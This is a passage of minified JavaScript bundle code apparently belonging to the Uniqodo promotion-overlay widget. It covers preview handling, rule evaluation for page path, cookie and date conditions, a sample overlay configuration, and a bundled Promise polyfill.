0===i&&(i=Object(e.a)("cache-buster",!0)),void 0===a&&(a=Object(e.a)("promotion-experience-preview-resources")),n(void 0,void 0,void 0,function(){var t,n,r;return l(this,function(e){switch(e.label){case 0:t="".concat(a,"/").concat(o.BuildId,"/").concat(o.ExperienceId,".json"),i&&(t=Object(s.a)(t)),e.label=1;case 1:return e.trys.push([1,3,,4]),[4,Object(u.b)(t)];case 2:return n=e.sent(),[3,4];case 3:throw r=e.sent(),new c.a("parsing experience ".concat(o.ExperienceId,". ").concat(r.message));case 4:return[2,n]}})})}}).call(this,i(5))},function(e,t,n){"use strict";n.d(t,"a",function(){return a});var r,o,i=(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=(o=Error,i(u,o),u);function u(e){return o.call(this,"Failed to parse JSON when ".concat(e))||this}},function(e,t,n){"use strict";n.d(t,"a",function(){return r});var r=function(){return[{id:1149,promotionId:31326,promotionUuid:"42708be233014a6ee6168daa0cecaa13",type:"overlay",promotionEndDate:1767225599e3,configuration:{collectionReferenceKey:"f6ce9501"},plugins:["pages","auto-focus","signup","close"],justo:[],rules:{schedule:{_and:[{_or:[{_rule:{parameter:"dateTime",operator:"isBefore",values:[175397634e4],meta:{unit:"milliseconds"}}}]}]},qualification:{_and:[]},display:{_and:[{_or:[{_rule:{parameter:"pagePath",operator:"contains",values:["/testing123"],meta:[]}}]}]},behaviour:{_and:[{_rule:{parameter:"closedWithoutConversion",operator:"doNotShowAgain",values:[1],meta:{unit:"minutes"}}},{_rule:{parameter:"closedWithConversion",operator:"doNotShowAgain",values:[1],meta:{unit:"minutes"}}}]}}}]}},function(e,s,l){"use strict";(function(t){l.d(s,"a",function(){return u});var e=l(31),n=l(48),r=l(30),o=l(15),i=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},a=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},u=(c.prototype.update=function(e){switch(e.type){case o.a.afterInstall:return this.afterInstall();case o.a.onDestroyed:return this.onDestroyed(e)}},c.prototype.onDestroyed=function(e){e.systemMessage||this.NavigationObserver.destroy()},c.prototype.afterInstall=function(){this.displayRules.reset(),this.initializeOnEvaluate(),e.a.get().subscribe(this.NavigationObserver)},c.prototype.checkBehaviourRules=function(){return new n.a(this.experience).evaluate()},c.prototype.initializeOnEvaluate=function(){var e=this,r=this.displayRules,o={skipLongRunning:!0,valueLowerCaseComparison:!0};r.Hierarchy.evaluate(function(){return i(e,void 0,void 0,function(){var t,n;return a(this,function(e){switch(e.label){case 0:return t=r.Hierarchy.evaluate(void 0,o),n=this.experience.IsRunning,!1===t&&n?[4,this.experience.destroy({systemMessage:!0})]:[3,2];case 1:e.sent(),e.label=2;case 2:return!0!==t||n||!this.checkBehaviourRules()?[3,4]:[4,this.experience.install()];case 3:e.sent(),e.label=4;case 4:return[2]}})})},o)},c.prototype.onNavigation=function(){this.displayRules.Hierarchy.triggerReEvaluateSynchronous()},Object.defineProperty(c.prototype,"NavigationObserver",{get:function(){return this.navigationObserver||(this.navigationObserver=new e.b(this.onNavigation.bind(this))),this.navigationObserver},enumerable:!1,configurable:!0}),c);function c(e){this.experience=e,this.displayRules=new r.a(e.Rules.display.Raw),this.behaviourRules=new r.a(e.Rules.behaviour.Raw)}}).call(this,l(5))},function(e,u,c){"use strict";(function(t){c.d(u,"a",function(){return i});var n=c(13),r=c(102),e=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},o=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},i=(a.get=function(t){return e(this,void 0,void 0,function(){return o(this,function(e){switch(e.label){case 0:return a.instance?[3,3]:t?[3,2]:[4,n.a.get()];case 1:t=e.sent(),e.label=2;case 2:a.instance=new a(t),e.label=3;case 3:return[2,a.instance]}})})},Object.defineProperty(a.prototype,"HasActivePreview",{get:function(){for(var e=this.coordinator.ExperienceList,t=0;t<e.allExperiences.length;t++)if(e.allActiveExperiences[t].IsPreview)return!0;return!1},enumerable:!1,configurable:!0}),Object.defineProperty(a.prototype,"ExperiencesInPreview",{get:function(){return this.coordinator.ExperienceList.allExperiences.filter(function(e){return e.IsPreview})},enumerable:!1,configurable:!0}),a.prototype.init=function(){return e(this,void 0,void 0,function(){return o(this,function(e){return this.HasActivePreview&&new r.a(this).render(),[2]})})},a);function a(e){this.coordinator=e}}).call(this,c(5))},function(e,f,h){"use strict";(function(t){h.d(f,"a",function(){return l});var r,n,a=h(46),u=h(2),c=h(103),e=h(47),o=(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},s=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},l=(n=e.a,o(p,n),Object.defineProperty(p.prototype,"Wrapper",{get:function(){return this.getWrapper(p.WRAPPER_ID)},enumerable:!1,configurable:!0}),Object.defineProperty(p.prototype,"Container",{get:function(){return this.Wrapper.querySelector(p.POPUPCONTAINER)},enumerable:!1,configurable:!0}),p.prototype.render=function(){return i(this,void 0,void 0,function(){var t,n,r,o,i=this;return s(this,function(e){switch(e.label){case 0:return t=this.Wrapper,n=t,[4,this.getMarkup()];case 1:return n.innerHTML=e.sent(),(r=t.querySelector(p.TOGGLE_SELECTOR)).addEventListener("click",function(){Object(a.b)(r,p.TOGGLE_VISIBILITY_CLASS_NAME)}),o=this.uiPreviewHandler.ExperiencesInPreview,Object(u.c)(o,function(e){new c.a(e,i).render()}),[2]}})})},p.prototype.destroy=function(){var e=this.Wrapper;e.parentElement.removeChild(e)},p.MARKUP_NAME="preview-handler-markup.html",p.WRAPPER_ID="uqd-preview-handler",p.TOGGLE_SELECTOR=".uqd-img-wrapper",p.POPUPCONTAINER=".uqd-popupContent",p.TOGGLE_VISIBILITY_CLASS_NAME="uqd-display",p);function p(e){var t=n.call(this,p.MARKUP_NAME)||this;return t.uiPreviewHandler=e,t}}).call(this,h(5))},function(e,p,f){"use strict";(function(t){f.d(p,"a",function(){return s});var r,o,i=f(21),e=f(47),n=f(46),a=(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),u=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},c=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},s=(o=e.a,a(l,o),Object.defineProperty(l.prototype,"ExperienceId",{get:function(){return"".concat(l.WRAPPER_ID,"-").concat(this.experience.id)},enumerable:!1,configurable:!0}),Object.defineProperty(l.prototype,"Wrapper",{get:function(){var e=this.ExperienceId,t=this.getWrapper(e,this.uiPreviewHandlerRender.Container);return Object(n.a)(t,"uqd-flex"),t},enumerable:!1,configurable:!0}),l.prototype.endPreview=function(n){return u(this,void 0,void 0,function(){var t;return c(this,function(e){switch(e.label){case 0:return n&&n.preventDefault(),(t=i.a.get()).removePreview(this.experience.id),[4,t.removePreviewFromList(this.experience)];case 1:return e.sent(),this.destroy(),this.uiPreviewHandlerRender.uiPreviewHandler.HasActivePreview||this.uiPreviewHandlerRender.destroy(),[2]}})})},l.prototype.render=function(){return u(this,void 0,void 0,function(){var t,n,r;return c(this,function(e){switch(e.label){case 0:return t=this.Wrapper,n=t,[4,this.getMarkup()];case 1:return n.innerHTML=e.sent(),(r=t.querySelector(l.EXPERIENCE_NAME_SELECTOR))?(r.innerText=this.experience.name,t.querySelector(l.END_PREVIEW_SELECTOR).addEventListener("click",this.endPreview.bind(this)),[2]):[2,this.destroy()]}})})},l.prototype.destroy=function(){var e=this.Wrapper;e.parentElement.removeChild(e)},l.MARKUP_NAME="preview-handler-experience-row.html",l.WRAPPER_ID="uqd-preview-handler-row",l.END_PREVIEW_SELECTOR=".uqd-experience-preview-end",l.EXPERIENCE_NAME_SELECTOR=".uqd-experience-name",l);function l(e,t){var n=o.call(this,l.MARKUP_NAME)||this;return n.experience=e,n.uiPreviewHandlerRender=t,n}}).call(this,f(5))},function(e,o,f){"use strict";f.r(o),function(t){f.d(o,"initialize",function(){return r});var e=f(72),i=f(21),a=f(13),u=f(26),c=f(3),s=f(18),l=f(101),n=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},p=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},r=function(){return n(void 0,void 0,void 0,function(){var t,n,r,o;return p(this,function(e){switch(e.label){case 0:return void 0!==window.UniqodoX?[2]:(t=i.a.get(),s.a.get().initialize(),t.initiate(),[4,a.a.get()]);case 1:return n=e.sent(),[4,l.a.get(n)];case 2:r=e.sent(),e.label=3;case 3:return e.trys.push([3,5,,6]),[4,(new u.a).initialize()];case 4:return e.sent(),[3,6];case 5:return o=e.sent(),Object(c.f)(o),[3,6];case 6:return n.execute(),[4,r.init()];case 7:return e.sent(),[2]}})})};Object(e.a)(r)}.call(this,f(5))},function(e,t,n){"use strict";e.exports=n(25),n(107),n(108),n(109),n(110),n(112)},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";var r=n(25);(e.exports=r).prototype.done=function(e,t){(arguments.length?this.then.apply(this,arguments):this).then(null,function(e){setTimeout(function(){throw e},0)})}},function(e,t,n){"use strict";var r=n(25);(e.exports=r).prototype.finally=function(t){return this.then(function(e){return r.resolve(t()).then(function(){return e})},function(e){return r.resolve(t()).then(function(){throw e})})}},function(e,t,n){"use strict";var c=n(25);e.exports=c;var r=l(!0),o=l(!1),i=l(null),a=l(void 0),u=l(0),s=l("");function l(e){var t=new c(c._0);return t._V=1,t._W=e,t}c.resolve=function(e){if(e instanceof c)return e;if(null===e)return i;if(void 0===e)return a;if(!0===e)return r;if(!1===e)return o;if(0===e)return u;if(""===e)return s;if("object"==typeof e||"function"==typeof e)try{var t=e.then;if("function"==typeof t)return new c(t.bind(e))}catch(n){return new c(function(e,t){t(n)})}return l(e)};var p=function(e){return"function"==typeof Array.from?(p=Array.from,Array.from(e)):(p=function(e){return Array.prototype.slice.call(e)},Array.prototype.slice.call(e))};c.all=function(e){var u=p(e);return new c(function(r,o){if(0===u.length)return r([]);var i=u.length;function a(t,e){if(e&&("object"==typeof e||"function"==typeof e)){if(e instanceof c&&e.then===c.prototype.then){for(;3===e._V;)e=e._W;return 1===e._V?a(t,e._W):(2===e._V&&o(e._W),void e.then(function(e){a(t,e)},o))}var n=e.then;if("function"==typeof n)return void new c(n.bind(e)).then(function(e){a(t,e)},o)}u[t]=e,0==--i&&r(u)}for(var e=0;e<u.length;e++)a(e,u[e])})},c.reject=function(n){return new c(function(e,t){t(n)})},c.race=function(e){return new c(function(t,n){p(e).forEach(function(e){c.resolve(e).then(t,n)})})},c.prototype.catch=function(e){return this.then(null,e)}},function(e,t,n){"use strict";var i=n(25),o=n(111);(e.exports=i).denodeify=function(e,t){return"number"==typeof t&&t!==1/0?function(e,t){for(var n=[],r=0;r<t;r++)n.push("a"+r);var o=["return function ("+n.join(",")+") {","var self = this;","return new Promise(function (rs, rj) {","var res = fn.call(",["self"].concat(n).concat([a]).join(","),");","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],o)(i,e)}(e,t):function(e){for(var t=Math.max(e.length-1,3),n=[],r=0;r<t;r++)n.push("a"+r);var o=["return function ("+n.join(",")+") {","var self = this;","var args;","var argLength = arguments.length;","if (arguments.length > "+t+") {","args = new Array(arguments.length + 1);","for (var i = 0; i < arguments.length; i++) {","args[i] = arguments[i];","}","}","return new Promise(function (rs, rj) {","var cb = "+a+";","var res;","switch (argLength) {",n.concat(["extra"]).map(function(e,t){return"case "+t+":res = fn.call("+["self"].concat(n.slice(0,t)).concat("cb").join(",")+");break;"}).join(""),"default:","args[argLength] = cb;","res = fn.apply(self, args);","}","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],o)(i,e)}(e)};var a="function (err, res) {if (err) { rj(err); } else { rs(res); }}";i.nodeify=function(n){return function(){var e=Array.prototype.slice.call(arguments),t="function"==typeof e[e.length-1]?e.pop():null,r=this;try{return n.apply(this,arguments).nodeify(t,r)}catch(n){if(null==t)return new i(function(e,t){t(n)});o(function(){t.call(r,n)})}}},i.prototype.nodeify=function(t,n){if("function"!=typeof t)return this;this.then(function(e){o(function(){t.call(n,null,e)})},function(e){o(function(){t.call(n,e)})})}},function(e,t,n){"use strict";var r=n(60),o=[],i=[],a=r.makeRequestCallFromTimer(function(){if(i.length)throw i.shift()});function u(e){var t;(t=o.length?o.pop():new c).task=e,r(t)}function c(){this.task=null}e.exports=u,c.prototype.call=function(){try{this.task.call()}catch(e){u.onerror?u.onerror(e):(i.push(e),a())}finally{this.task=null,o[o.length]=this}}},function(e,t,n){"use strict";var r=n(25);(e.exports=r).enableSynchronous=function(){r.prototype.isPending=function(){return 0==this.getState()},r.prototype.isFulfilled=function(){return 1==this.getState()},r.prototype.isRejected=function(){return 2==this.getState()},r.prototype.getValue=function(){if(3===this._V)return this._W.getValue();if(!this.isFulfilled())throw new Error("Cannot get a value of an unfulfilled promise.");return this._W},r.prototype.getReason=function(){if(3===this._V)return this._W.getReason();if(!this.isRejected())throw new Error("Cannot get a rejection reason of a non-rejected promise.");return this._W},r.prototype.getState=function(){return 3===this._V?this._W.getState():-1===this._V||-2===this._V?0:this._V}},r.disableSynchronous=function(){r.prototype.isPending=void 0,r.prototype.isFulfilled=void 0,r.prototype.isRejected=void 0,r.prototype.getValue=void 0,r.prototype.getReason=void 0,r.prototype.getState=void 0}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InterruptGroupVisitSignal=void 0;var r=(o.isInterruptGroupVisitSignal=function(e){return(null==e?void 0:e.key)===o.SIGNAL_KEY},o.SIGNAL_KEY="InterruptGroupVisitSignal",o);function o(){this.key=o.SIGNAL_KEY}t.InterruptGroupVisitSignal=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ParameterFactory=void 0;var r=n(115),o=n(116),i=n(117),a=n(118),u=n(11),c=n(67),s=n(53),l=n(121),p=n(54),f=n(122),h=n(33),d=n(123),v=n(124),y=n(126),b=n(128),g=n(129),m=n(130),O=n(69),w=n(131),_=n(132),E=n(133),P=n(134),x=n(135),I=n(136),C=n(137),j=n(138),T=n(139),S=(R.createAttributeParameter=function(e){return new I.AttributeParameter(e)},R.createDataLayerParameter=function(e){return new f.DataLayerParameter(e)},R.createStaticParameter=function(e){switch(e){case u.ParameterEnum.pagePath:return new y.PagePathParameter;case u.ParameterEnum.pageHash:return new v.PageHashParameter;case u.ParameterEnum.pageUrl:return new b.PageUrlParameter;case u.ParameterEnum.timeOnPage:return new c.TimeOnPageParameter;case u.ParameterEnum.uql:return new l.UQLParameter;case u.ParameterEnum.cookie:return new r.CookieParameter;case u.ParameterEnum.dateTime:return new o.DateTimeParameter;case u.ParameterEnum.date:return new _.DateParameter;case u.ParameterEnum.dayOfTheWeek:return new i.DayOfWeekParameter;case u.ParameterEnum.exitIntent:return new a.ExitIntentParameter;case u.ParameterEnum.closedWithoutConversion:return new s.ClosedWithoutConversionParameter;case u.ParameterEnum.closedWithConversion:return new p.ClosedWithConversionParameter;case u.ParameterEnum.queryParameter:return new d.QueryParameter;case u.ParameterEnum.pageHostname:return new g.PageHostnameParameter;case u.ParameterEnum.clickOnElement:return new m.ClickOnElementParameter;case u.ParameterEnum.inactivity:return new O.InactivityParameter;case u.ParameterEnum.deviceType:return new w.DeviceTypeParameter;case u.ParameterEnum.arrivedWithCode:return new E.ArrivedWithCodeParameter;case u.ParameterEnum.productId:return new P.ProductIdParameter;case u.ParameterEnum.productGroup:return new x.ProductGroupParameter;case u.ParameterEnum.contentHighlighted:return new j.ContentHighlightedParameter;case u.ParameterEnum.contentCopied:return new T.ContentCopiedParameter}},R.createSpecialParameterKind=function(e,t){if(void 0===u.ParameterEnum[e])switch(t.getItem("ParameterKind")){case C.ParameterKind.standardAttribute:case C.ParameterKind.customAttribute:return R.createAttributeParameter(e);case C.ParameterKind.datalayer:return R.createDataLayerParameter(e)}},R.create=function(e,t){void 0===t&&(t=new h.MetaData);var n=R.createSpecialParameterKind(e,t);return void 0!==n?n:R.createStaticParameter(e)},R);function R(){}t.ParameterFactory=S},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return(a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.CookieParameter=void 0;var i,u=n(8),c=n(9),s=n(11),l=(i=c.Parameter,o(p,i),p.prototype.validate=function(){var e,t,n,r,o=null===(e=this.constraint)||void 0===e?void 0:e.getOperator("key"),i=null===(t=this.constraint)||void 0===t?void 0:t.getOperator("value");return Boolean((null==o?void 0:o.evaluate(null===(n=this.constraint)||void 0===n?void 0:n.values.key,this.CurrentKey))&&(null==i?void 0:i.evaluate(null===(r=this.constraint)||void 0===r?void 0:r.values.value,this.CurrentValue)))},Object.defineProperty(p.prototype,"CurrentKey",{get:function(){var e,t=this.getCookies(),n=((null===(e=this.constraint)||void 0===e?void 0:e.values.key)||[])[0];if(void 0!==t[n])return n},enumerable:!1,configurable:!0}),Object.defineProperty(p.prototype,"CurrentValue",{get:function(){var e=this.CurrentKey;if(void 0!==e)return this.getCookies()[e]},enumerable:!1,configurable:!0}),Object.defineProperty(p.prototype,"ExpectedKey",{get:function(){var e;return null===(e=this.constraint)||void 0===e?void 0:e.values.key[0]},enumerable:!1,configurable:!0}),p.prototype.getCookies=function(){return document.cookie.split(";").reduce(function(e,t){var n,r=t.split("=").map(function(e){return e.trim()}),o=r[0],i=r[1];return a(a({},e),((n={})[o]=i,n))},{})},p.prototype.evaluateResolver=function(e){e(this.validate())},p.prototype.createEvaluator=function(){return new u.EvaluateObservable(this.validate(),this.evaluateResolver.bind(this))},p.prototype.accept=function(e){var t;null!==(t=e.visitCookieParameter)&&void 0!==t&&t.call(e,this)},p);function p(){return i.call(this,s.ParameterEnum.cookie)||this}t.CookieParameter=l},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.DateTimeParameter=void 0;var i,a=n(62),u=n(8),c=n(49),s=n(50),l=n(9),p=n(11),f=(i=l.Parameter,o(h,i),h.prototype.prepareDefaultMetaData=function(){var e,t;null!==(e=this.constraint)&&void 0!==e&&e.MetaData.getItem("unit")||null!==(t=this.constraint)&&void 0!==t&&t.MetaData.setItem("unit",c.TimeUnitMeta.milliseconds)},h.prototype.validate=function(){var e,t,n,r=null===(e=this.constraint)||void 0===e?void 0:e.getOperator();if(!r)return!1;var o=null===(n=null===(t=this.constraint)||void 0===t?void 0:t.values)||void 0===n?void 0:n.map(s.dateTimeToNumber);return r.evaluate(o,this.CurrentValue)},Object.defineProperty(h.prototype,"CurrentValue",{get:function(){return Date.now()},enumerable:!1,configurable:!0}),h.prototype.evaluateResolver=function(e){e(this.validate())},h.prototype.createEvaluator=function(){return new u.EvaluateObservable(this.validate(),this.evaluateResolver.bind(this))},h.prototype.accept=function(e){var t;null!==(t=e.visitDateTimeParameter)&&void 0!==t&&t.call(e,this)},h.prototype.serializeValues=function(e){var n=this;return void 0===e&&(e=[]),e.map(function(e){var t=(0,s.dateTimeToNumber)(e);if(isNaN(t))throw new a.NonSerializableValueError(n.constraint,JSON.stringify(e));return t})},h);function h(){return i.call(this,p.ParameterEnum.dateTime)||this}t.DateTimeParameter=f},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.DayOfWeekParameter=void 0;var i,a=n(8),u=n(9),c=n(11),s=(i=u.Parameter,o(l,i),l.prototype.getNameOfDay=function(e){switch(e.getDay()){case 0:return"Sunday";case 1:return"Monday";case 2:return"Tuesday";case 3:return"Wednesday";case 4:return"Thursday";case 5:return"Friday";default:return"Saturday"}},l.prototype.validate=function(){var e,t,n=null===(e=this.constraint)||void 0===e?void 0:e.getOperator();return!!n&&n.evaluate(null===(t=this.constraint)||void 0===t?void 0:t.values,this.CurrentValue)},Object.defineProperty(l.prototype,"CurrentValue",{get:function(){return this.getNameOfDay(new 